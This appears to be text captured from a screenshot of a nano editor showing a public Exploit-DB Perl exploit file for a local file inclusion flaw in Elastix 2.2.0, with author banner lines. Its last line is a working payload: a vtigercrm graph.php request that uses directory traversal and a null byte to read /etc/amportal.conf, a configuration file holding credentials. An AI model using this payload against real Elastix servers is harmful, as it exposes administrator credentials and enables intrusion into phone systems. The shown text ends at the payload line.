 GNU nano 5.4 /usr/share/exploitdb/exploits/php/webapps/37637.pl
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action